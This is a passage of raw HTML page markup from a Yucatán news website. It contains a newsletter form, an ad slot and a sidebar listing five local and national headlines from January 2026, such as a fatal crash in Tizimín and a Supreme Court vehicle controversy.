                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:22:25-06:00" >26 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">

La Suprema Corte de Justicia de la Nación (SCJN)...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_169 .tdm-title{color:#000000}.tdi_169 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_169 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_170  td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:30px!important}}</style>
<style>body .tdi_170 .tds-title{margin-bottom:18px}body .tdi_170 .tds-messages-success{border-radius:0px;background-color:var(--center-demo-1)}body .tdi_170 .tds-messages-error{border-radius:0px}body .tdi_170 .tds-email-bar{flex-direction:column}body .tdi_170 .tds-input-wrap{margin:0 0 5px}body .tdi_170 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_170 .tds-input{padding:13px 10px;border-width:1px;border-style:solid;border-radius:0px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_170 .tds-unsubscribe-txt{text-align:left}body .tdi_170 i.tds-submit-btn-icon{font-size:19px}body .tdi_170 .tds-submit-btn-icon-svg{width:19px}body .tdi_170 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_170 .tds-submit-btn{padding:17px;border-radius:0px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_170 .tds-checkbox label{font-size:16px}body .tdi_170 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdi_170 .tds-check-title{color:#000000}body .tdi_170 .tds-check-title a{color:var(--center-demo-1)}body .tdi_170 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_170 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_170 .tds-title{margin-bottom:14px}body .tdi_170 .tds-info:not(:empty){margin:0 0 12px}body .tdi_170 .tds-input{padding:12px 8px}body .tdi_170 i.tds-submit-btn-icon{font-size:17px}body .tdi_170 .tds-submit-btn-icon-svg{width:17px}body .tdi_170 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_170 .tds-title{margin-bottom:12px}body .tdi_170 .tds-messages{padding:6px 10px}body .tdi_170 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_170 i.tds-submit-btn-icon{font-size:15px}body .tdi_170 .tds-submit-btn-icon-svg{width:15px}body .tdi_170 .tds-submit-btn-icon{margin-left:3px}body .tdi_170 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in</button></div></form></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_171 td_block_template_1">
<style>.tdi_171{margin-bottom:35px!important}</style>
<style>.tdi_171.td-a-rec{text-align:center}.tdi_171.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_171 .td-element-style{z-index:-1}.tdi_171 .td-spot-id-spot_img_hidden{display:none}.tdi_171 .td-adspot-title{display:block}.tdi_171 .td_spot_img_all img,.tdi_171 .td_spot_img_tl img,.tdi_171 .td_spot_img_tp img,.tdi_171 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_172 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>.tdi_172{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_173 .tdm-title{color:#000000}.tdi_173 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_173 "><h3 class="tdm-title tdm-title-sm">Don't miss</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_174 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_174 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_174 .td-image-container{display:none}body .tdi_174 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_174 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_174 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_174 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_174 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea!important}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_174 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_174 .td-read-more{display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .entry-review-stars{display:none}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_174 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{color:#888888}.tdi_174 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_174 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_174 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_174 .td-module-container:before{bottom:-6px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_174 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_174 .td-module-container:before{bottom:-5px}.tdi_174 .td-author-date{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_174 .entry-title{margin:0px;font-size:14px!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td-image-wrap{padding-bottom:110%}.tdi_174 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_174 .td-image-container,.ie11 .tdi_174 .td-image-container{flex:0 0 auto}.tdi_174 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_174 .td-module-container:before{bottom:-8px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_174_rand_style td-element-style"><style>
.tdi_174_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11834","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_174","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style"}';
block_tdi_174.td_column_number = "1";
block_tdi_174.block_type = "td_flex_block_1";
block_tdi_174.post_count = "5";
block_tdi_174.found_posts = "3907";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "782";
tdBlocksArray.push(block_tdi_174);
</script><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/Imagen3-scaled-696x475.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector">Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:27:47-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Cacalchén, Yucatán.– En un contexto marcado por los efectos...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" class="td-image-wrap " title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/aguas-negras-696x363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS">FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:14:36-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">La paciencia de los vecinos del fraccionamiento “Rogerio Chalé”,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" class="td-image-wrap " title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/golpe-mortal-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín">Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:57:25-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Una mujer perdió la vida y cuatro personas resultaron...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/"  rel="bookmark" class="td-image-wrap " title="Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/camionetas-de-lujo-suprema-corte-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/pais/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/"  rel="bookmark" title="Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica">Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:22:25-06:00" >26 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">

La Suprema Corte de Justicia de la Nación (SCJN)...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/muere-gabriel-garzon-actor-que-dio-voz-a-topo-gigio-en-mexico/"  rel="bookmark" class="td-image-wrap " title="Muere Gabriel Garzón, actor que dio voz a Topo Gigio en México" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/gabriel-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/muere-gabriel-garzon-actor-que-dio-voz-a-topo-gigio-en-mexico/"  rel="bookmark" title="Muere Gabriel Garzón, actor que dio voz a Topo Gigio en México">Muere Gabriel Garzón, actor que dio voz a Topo Gigio en México</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:18:50-06:00" >26 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/muere-gabriel-garzon-actor-que-dio-voz-a-topo-gigio-en-mexico/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El mundo del doblaje mexicano está de luto. Gabriel...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_175" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row" >
